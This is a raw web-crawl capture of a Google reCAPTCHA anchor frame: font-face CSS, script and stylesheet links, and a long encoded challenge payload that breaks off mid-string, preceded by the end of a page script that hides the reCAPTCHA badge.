            if (recaptchaBadge) {
                recaptchaBadge.remove();
            }
        }
    });
</script>
    
    </body>
    </html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_&co=aHR0cHM6Ly95YWhvbnQub25saW5lOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=t929jpe6qrd8
body_size: 49372
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8MWYdC71U_RkfqYopGmpqw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8MWYdC71U_RkfqYopGmpqw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8MWYdC71U_RkfqYopGmpqw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22ZmpJKMKgNMK4wosFDsOwPsOQMMONw4TDu2bCmHzDnMKowqrClsK9wrNibMO+wo7DjVc8EinCiwU6w6U5woQMwpjCgmvCocOHw43DmmlLwqrCr8ONPS/CmMONw4xUworCkCt4w7VTwowPw5N/w4/DjsO9UMO2wqw+wrNHFcKSK8OGWCfCvWbDjsOMYsK4fsKXwoFNw71kL8O7w7cewr5Mw5wPOMKAw7/Cs8OsR1s/w5UOwqzDvMOOI8Obw4XCucKQwpd5wpvDlMK2w5fDv8OsGDE0wrV/w64QGB5zw5hcKsOuLMOVwopMwodawr3ClMK0wr8sG8KEwqHCvsKeBVrDvcK/Ti9Aw61rPk/[base64]/[base64]/w7QqeRtEwozDrE46aUbCpy0Zwr9rwrDDqXRkwqMKJTlUw7U6worDlcKPw43DnSBUwpA4GcK2w4E7FsKdwpTCu8KiX8Kiw6AhckkKw6DDsMOTax7DjcK8w55Yw53DnEIYwp5LccKtwpzCgcK7KcKVIC/[base64]/[base64]/alTDmsKOazVuaWRawq/CihzDnlnDh0N7S8KJbh/[base64]/Cl2jDqh1gw7QUwr49XzszVV/Dp3DDrMOHGMO2XRfDvcKXw4ptIT9Xw6HCvMOVVjvDqj9Yw63Di8K2wrfCk8K9bcKLeEhxalV7wpI9w6FCw6BXw5XCqW7Dug/DozFyw4LCkWgow54pYlFfw4zCtTDDsMKQID5KAk7DhTDCscKmLwnClMO/w7wVNEc4wqIHcMKmDcOwwo5Ww60dF8OJNMKnwpxdwrDCuULChMKhwoMLTsKww4N1YXPCunVBOsOTUMOQVcOuAMKTNDbDqwbCjFLDjDvDoCzDtMK0w7VRwpxKwo7Dg8Klw4zCkmxaw6pNCcKPwrHCicKHwoXDnk8wTsOQBcK/wqUVfhjDicOowpsaDsKoU8O0JFHCl8KWw5JQS1VhHm7CnSPCv8O3GkfDiQVtw6bCuxDDqT3DscOqJGzDrkjCvcOkYm8kwo8Mw7M/SsOmTFdww6HCkUTCssKvH2rCtFXCkx1ewprDr0TCpcOswq3CmxR5TMKDUcKhw5l5asKZw5kkf8K6wq3CnjtfQC0ZBmfDiD5OwqIlTVk7Xx8Xw7MlwpnDuDdXC8O4NhbDtyvCuk/[base64]/X8KlR8O0ZQRkDcKRU8ODb0tiw6fCrDXCpE/[base64]/Cp8OsMmXCnMKgwo3CmhfDoEvDrcOBRzJhZMONw5Z+w7jDh3HDv8KdKcKCUT7DuFDDpsKKPMOAIGsfwrs4bMOyw40aB8OTW2EHwqjDjsOUwroEw7UjeyTCvUoIwq7CncKQwojDhcOewrdzRmDClsKsDFgzwr/DtsK0FjcYD8OHw4/CgQ/[base64]/Cv8OAA0cdw51qH0bCl8KUwr7Cr8KRbVtsw5w/w7HDqRtPw48eR0rCrQBqw4TCnn/DtxzDqcKGWiTDv8O5wp3DjcKnw4ADbQUXw6cpLcOQVMKHH0DCqcOgwrDClsOsY8OMw78XXsOPwovCosOpw4RALcKiZ8K1axzCncOxwrcGwrN9w5/Cm1fCi8ODw63CgwfDv8KwwrLDn8KRJMOfUFVPw6jCgBEoQMOQwpLDiMKfw5PCrMKeZ8KSw5zDmMKcEsODwrTCq8KXwqPDqmw5A0pvw6vCjAHDllwPw6YZFwhZwrUjWcOZw7YBwrTDlMOYC8K6GTxkQmDCjcO8BC1wDcKiwoYKBcOfwp7Dn2RnLsK/B8OjwqXDngDDpcK2wolDNMKew5jDtg1rwqzCl8OowrgWJCVPKMOdchXCi20gwr0uw6nCrC3CrC/DicKKw6hSwpPDlmjCsMKTw6fCggLDpMOIXsOkw5ZWV1TCh8O2RhQ3w6BXw4fCisO3w5LDhcOvNMK3w5sBPWDDiMO1CsKGc8ONK8OswqnCu3bCqMKLw43Dvgo/FBBYw5dxFCzDk8KBHFVWG2JAw6lRw7HDgcO4c27Cr8O0FTnDvcO6wpfClgfCscKbcMKjUsKJwqcLwqhww5HDnAnCl1nCiMOZw5VLXWl3G8KvwrzChgHDiMKsWyDCo2AzwprCm8OYwogcwovCnsOOwqPDrj/DqWgeVXvDkkY/BMOUSsKZwqNLDsKgQ8O+Ql8ow7TCiMOcTw7CqcKwwpoiFV/Cp8Ovw4xbwokyCcOzIcKUCjLChg55K8K4wrbDgj1AeMOTMMOGw6g7esOlwpAYOENSwqwSBDvClcOww74cbQjDqCp+BTLDvywjN8OdwoHClVAkw4nDssKPw58SJsKNw73Do8OAPsOew5vDpRfDvxALcMKzwqkDw5lEKMKBwrMUaMKcw7DDh3x2CSfDmRAoTmtUwr/[base64]/w7TDqXZkw6Iaw4DDgMKQwrPCuh3Ct2fCkQDDkTnDg8OOw4PDsMK2wpVnMzFnGEBDZEzCqT7Du8Oqw5XDvcK3QcKOw7ExaiPClhYJVXrCmEgMUsKlAMK3Lm/ClCHDklfCgVLDmkTDvMO7NiBCw4rDrsO0EVjCmMKQd8O1wrZ7w77Du8OOwpHDr8O+w57DqsOeOMKrVV3DmsKbV1AxwrnDgirCosKzCcKewoR8wo/CpsOAw788w7DCh0APMMOpw6cNSXkSSzRKFS1veMOvwpwGLgnCvkrCkQVjAEvDi8Khw58WSStkwoVcGVpRMlZfw7JWwosRwrIAwqXDpzPDrlfCkznCoifDrGBJPhFCVVbCtkl8McOQwr/DsGbDgcKPfsOuJcO9w4fDt8KOFMKvw7p4wrDDmwXCnMK0WRACVj8Wwp4SIBscw7g+wqZrKMKbEcONwoU9DHTCpDvDn3LCnMONw6hEWhQYwpTDjcOBacOaO8OOw5DCl8KxRghQLCzDol/CgMOkG8OwYcKvERbCncKrUsO9ScKGFMK6wr3DqTzDh3wAbcKTwrnCijHDkA0owo7Ds8Ohw6HClsK7N1TChcK3woUhw5jCscOnw5vDtHHDtcKawrzDvgfCq8Kuw5rDunzDm8KESRLCtcKNwoDDqnXDuRjDux5ww7NQOMOrWsK3woLCrR/CssOJw7ZvQsK7w6LCgcKSSlU6woTDmnXCh8Klwr4zwpMaIsOKd8KYXcOKZQ0zwrJXMsK+wpTCiVDCvBlTwpzCoMKWLMONw70Mb8K0YDAmwoNzwpIWasKdA8KUR8OZRUxKwo7ChsOBF2I/M1t3JEBfNkrDoFlfFMO/A8Kowq/Ct8K